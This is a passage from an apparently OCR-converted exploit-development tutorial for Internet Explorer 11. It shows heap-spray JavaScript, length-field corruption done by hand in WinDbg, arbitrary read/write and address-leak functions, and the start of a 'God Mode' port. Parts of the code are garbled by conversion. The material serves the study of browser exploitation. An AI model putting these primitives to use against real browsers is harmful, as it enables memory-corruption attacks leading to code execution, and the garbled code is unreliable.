

This is the exact situation we had in IE 10: the numbers are encoded  $(2*N + 1)$  and first element, which should be the number 0x80000000, points to a JavascriptNumber object. Is there a way to write 0x80000000 directly? Yes: we need to find the negative number whose 2-complement representation is 0x80000000. This number is

```
-(0x100000000 - 0x80000000) = -0x800000000
```
#### Let's try it:

#### XHTML

```
<html>
<head>
<script language="javascript">
 CollectGarbage();
 var a = new Array();
 for (var i = 0; i < 0x1000; ++i) {
  a[i] = new Array((0x10000 - 0x20)/4);
  for (var j = 0; j < a[i]. length; ++j)
   a[i][j] = 0 \times 123;
```
 $a[i][0] = -0x80000000;$ } alert("Done"); </script> </head> <body> </body> </html>

As you can see, we get exactly what we wanted:



We can conclu[de that in IE 11 an Array stores 32-bit signed integers directly without any par](http://i.imgur.com/QVqEVfh.png)ticular encoding. As soon as something different than a 32-bit signed integer is written into the Array, all the integers are encoded as  $2*N + 1$  just as in IE 10. This means that as long as we're careful, we can use a normal Array as an Int32Array. This is important because, as we said in the section *EmulateIE9*, Int32Arrays won't be available.

### *Reading/Writing beyond the end*

In IE 10 the length of an Array appears both in the Array object and in the header of the Array buffer. Let's see if things have changed in IE 11. Let's use the following code:

XHTML


<script language="javascript"> var  $a = new Array((0x10000 - 0x20)/4);$ for (var  $i = 0$ ;  $i < 7$ ;  $+i$ )  $a[i] = 0 \times 123;$ alert("Done"); </script> </head> <body> </body> </html>

To determine the address of the Array, we can use the following breakpoint:

bp jscript9!Js::JavascriptNativeIntArray::NewInstance+0x85 ".printf \"new Array: addr = 0x%p\\n\",eax;g"

Here's a picture of the Array object and its buffer:



#### Let's use this code:

# XHTML

 $|\text{thm}|$ <head> <script language="javascript"> var array\_len = (0x10000 - 0x20)/4; var a = new Array(array\_len); for (var i = 0; i < 7; ++i)  $a[i] = 0 \times 123;$ 

alert("Modify the array length"); alert(a[array\_len]); </script> </head> <body> </body> </html>

We want to modify the Array length so that we can read and write beyond the real end of the Array. Let's load the HTML page in IE and when the first alert message appears, go in WinDbg and overwrite the length field in the Array object with 0x20000000. When we close the alert box, a second alert box appears with the message undefined. This means that we couldn't read beyond the end of the Array.

Now let's try to modify the "Array actual length" field in the header of the Array buffer (from 7 to 0x20000000): same result.

Finally, modify the "Buffer length" field in the header of the Array buffer (from 0x3ff8 to 0x20000000): same result. But if we modify all the three length fields it works! Is it really necessary to modify all the three values by hand? An Array grow when we write at an index which is beyond the current length of the Array. If the buffer is too small, a big enough buffer is allocated. So what happens if we modify just the "Buffer length" field and then write at an index of the Array which is beyond the current length of the Array? If our logic doesn't fail us, IE should grow the Array without touching the buffer because IE thinks that the buffer is big enough (but we know we faked its size). In other words, IE should update the other two length fields as a consequence of writing to the Array beyond the current end of the Array.

#### Let's update our code:

#### XHTML



We load the HTML page in IE and when the first alert box appears we modify the "Buffer length" field in the buffer header. Then we resume execution and close the alert box. IE might crash because we could overwrite something important after the end of the Array. In that case, repeat the whole process.

Now, when the second alert box appears, have another look at the Array object and at its buffer header:



Perfect! Again, [understand](http://i.imgur.com/TVFi8ug.png) that if we hadn't altered the "Buffer length" field of the buffer, a new buffer of length at least 0x40f9 would have been allocated, and we wouldn't have got read/write access to memory beyond the end of the Array.

### *Whole address space read/write access*

We want to acquire read/write access to the whole address space. To do so, we need to spray the heap with many Arrays, modify the "Buffer length" field in the buffer header of one Array, locate the modified Array and,

finally, use it to modify all three length fields of another Array. We'll use this second Array to read and write wherever we want.

Here's the javascript code:

#### **XHTML**

```
<html>
<head>
<script language="javascript">
 (function () {
  CollectGarbage();
  var header_size = 0x20;
  var array_len = (0x10000 - \text{header}\text{_size})/4;var a = new Array();
  for (var i = 0; i < 0x1000; ++i) {
   a[i] = new Array(array_len);
   a[i][0] = 0;}
  magic \text{addr} = 0 \times 0000000;
  // /------- allocation header -------\ /--------- buffer header ---------\
  // 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000
  // array_len buf_len
  alert("Modify the \"Buffer length\" field of the Array at 0x" + magic addr.toString(16));
  // Locate the modified Array.
  var idx = -1;
  for (var i = 0; i < 0x1000 - 1; ++i) {
   // We try to modify the first element of the next Array.
   a[i][array\_len + header\_size/4] = 1;// If we successfully modified the first element of the next Array, then a[i]
   // is the Array whose length we modified.
   if (a[i+1][0] == 1) {
    idx = i;
     break;
   }
  }
  if (idx == -1) {
   alert("Can't find the modified Array");
   return;
  }
  // Modify the second Array for reading/writing everywhere.
  a[idx][array len + 0x14/4] = 0x3fffffff;
  a[idx][array len + 0x18/4] = 0x3fffffff;
  a[idx+1].length = 0x3fffffff;
  var base_addr = magic_addr + 0x10000 + header_size;
  alert("Done");
```
 ${}_{\{}^{}\})()$ ;



The header size for the buffer of an Array is 0x20 because there is a 0x10-byte heap allocation header and a 0x10-byte buffer header.

magic addr is the address where the Array whose length we want to modify is located. Feel free to change that value.

To determine the index of the modified Array we consider each Array in order of allocation and try to modify the first element of the following Array. We can use a<sup>[i]</sup> to modify the first element of a<sup>[i+1]</sup> if and only if a<sup>[i]</sup> is the modified array and the buffer of  $a[i+1]$  is located right after the buffer of  $a[i]$  in memory. If  $a[i]$  is not the modified Array, its buffer will grow, i.e. a new buffer will be allocated. Note that if we determined that a[idx] is the modified Array, then it's guaranteed that the buffer of a<sup>[idx+1]</sup> hasn't been reallocated and is still located right after the buffer of  $a$ [idx].

Now we should be able to read/write in the address space  $[base \cdot addition]$ , 0xffffffff, but what about  $[0,$ base\_addr]? That is, can we read/write before the buffer of  $a$ [idx+1]? Probably, IE assumes that the base addresses and the lengths of the Arrays are correct and so doesn't check for overflows. Let's say we want to read the dword at 0x400000. We know that base addr is 0xc010000.

Let's suppose that IE computes the address of the element to read as

base  $addr + index*4 = 0xc010000 + index*4$ 

without making sure that  $index*4 < 2^32 - base$  addr. Then, we can determine the index to read the dword at 0x400000 as follows:

0xc010000 + index\*4 = 0x400000 (mod 2^32)

index = (0x400000 - 0xc010000)/4 (mod 2^32)

index = (0x400000 + 0 - 0xc010000)/4 (mod 2^32)

index = (0x400000 + 2^32 - 0xc010000)/4 (mod 2^32)

index = 0x3d0fc000 (mod 2^32)

#### The notation

 $a = b \pmod{N}$ 

#### means

 $a = b + k^*N$  for some integer k.

For instance,

 $12 = 5 \pmod{7}$ 

#### because

 $12 = 5 + 1*7$ 

Working with 32 bits in presence of overflows is like working in mod  $2^{\wedge}32$ . For instance,

 $-5 = 0 - 5 = 2^{32} - 5 = 0$ xfffffffb

```
because, in mod 2^32, 0 and 2^{\wedge}32 are equivalent (0 = 2^32 – 1*2^32).
```
To recap, if IE just checks that index  $\leq$  array len (which is 0x3fffffff in our case) and doesn't do any additional check on potential overflows, then we should be able to read and write in [0,0xffffffff]. Here's the implementation of the functions read and write:

#### **JavaScript**

```
// Very Important:
// The numbers in Array are signed int32. Numbers greater than 0x7fffffff are
// converted to 64-bit floating point.
// This means that we can't, for instance, write
// a[idx+1][index] = 0xc1a0c1a0;
// The number 0xc1a0c1a0 is too big to fit in a signed int32.
// We'll need to represent 0xc1a0c1a0 as a negative integer:
// a[idx+1][index] = -(0x100000000 - 0xc1a0c1a0);
function int2uint(x) \{return (x < 0) ? 0x100000000 + x : x;
}
function uint2int(x) \{return (x >= 0x80000000) ? x - 0x100000000 : x;
}
// The value returned will be in [0, 0xffffffff].
function read(addr) {
 var delta = addr - base_addr;
 var val;
 if (detta >= 0)val = a[idx+1][delta/4];
 else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  val = a[idx+1][(0x100000000 + delta)/4];return int2uint(val);
}
```

```
// val must be in [0, 0xffffffff].
function write(addr, val) {
```

```
val = unit2int(val);var delta = addr - base_addr;
if (delta >= 0)
  a[idx+1][delta/4] = val;
else
  // In 2-complement arithmetic,
  // -x/4 = (2^32 - x)/4
  a[idx+1][(0x100000000 + delta)/4] = val;}
```
We've already noted that Array contains signed 32-bit integers. Since I prefer to work with unsigned 32-bit integers, I perform some conversions between *signed* and *unsigned* integers.

But we haven't checked if all this works yet! Here's the full code:

#### XHTML

```
|\text{thm}|<head>
<script language="javascript">
 (function () {
  CollectGarbage();
  var header size = 0x20;
  var array_len = (0x10000 - \text{header}\text{ size})/4;var a = new Array();for (var i = 0; i < 0x1000; ++i) {
   a[i] = new Array(array_len);
   a[i][0] = 0;}
  magic addr = 0 \times c000000;
  // /------- allocation header -------\ /--------- buffer header ---------\
  // 0c000000: 00000000 0000fff0 00000000 00000000 00000000 00000001 00003ff8 00000000
  // array_len buf_len
  alert("Modify the \"Buffer length\" field of the Array at 0x" + magic_addr.toString(16));
  // Locate the modified Array.
  var idx = -1;
  for (var i = 0; i < 0x1000 - 1; +i) {
   // We try to modify the first element of the next Array.
   a[i][array len + header size/4] = 1;
   // If we successfully modified the first element of the next Array, then a[i]
   // is the Array whose length we modified.
   if (a[i+1][0] == 1) {
    idx = i;
     break;
    }
  }
  if (idx == -1) {
```




</script> </head> <body> </body> </html>

To check if everything works fine, follow the instructions. Try also to write a number >= 0x80000000 such as 0x87654321. Lucky for us, everything seems to be working just fine!

# *get\_addr function*

The get\_addr function is very easy to write:

### JavaScript

```
function get addr(obj) {
 a[idx+2][0] = obj;return read(base_addr + 0x10000);
}
alert(get_addr(ActiveXObject).toString(16));
```
Note that we can't assign obj to a[idx+1][0] because this would make IE crash. In fact, a[idx+1] would become a mix Array and IE would try to encode the dwords of the entire space address! We can't use a [idx] for the same reason and we can't use a<sup>[idx-1]</sup> or previous Arrays because their buffers were reallocated somewhere else (remember?). So, a<sup>[idx+2]</sup> seems like a good candidate.

# *God Mode*

Now we need to port the *God Mode* from IE 10 to IE 11. Let's start with the first few lines:

### **JavaScript**

```
// At 0c0af000 we can read the vfptr of an Int32Array:
// jscript9!Js::TypedArray<int>::`vftable' @ jscript9+3b60
jscript9 = read(0x0c0af000) - 0x3b60;
.
.
.
// Back to determining the base address of MSHTML...
// Here's the beginning of the element div:
// +----- jscript9!Projection::ArrayObjectInstance::`vftable'
// v
// 70792248 0c012b40 00000000 00000003
// 73b38b9a 00000000 00574230 00000000
// ^
```
*// +---- MSHTML!CBaseTypeOperations::CBaseFinalizer = mshtml + 0x58b9a* var addr = get\_addr(document.createElement("div")); alert(addr.toString(16)); return; mshtml =  $read(addr + 0x10) - 0x58b9a$ ;

When the alert box pops up, examine the memory at the indicated address and you should have all the information to fix the code. Here's the fixed code:

**JavaScript** 



Now let's analyze jscript9!ScriptSite::CreateActiveXObject, if still present. First of all, add this simple line of code:

**JavaScript** 

new ActiveXObject("ADODB.Stream");

Then, load the page in IE and add a breakpoint on *jscript9!ScriptSite::CreateActiveXObject*. When the breakpoint is triggered, step through the code until you reach a call to CreateObjectFromProgID:

04c05a81 e84a000000 call jscript9!ScriptSite::CreateObjectFromProgID (04c05ad0)

Step into it (F11) and then step until you reach CanCreateObject:

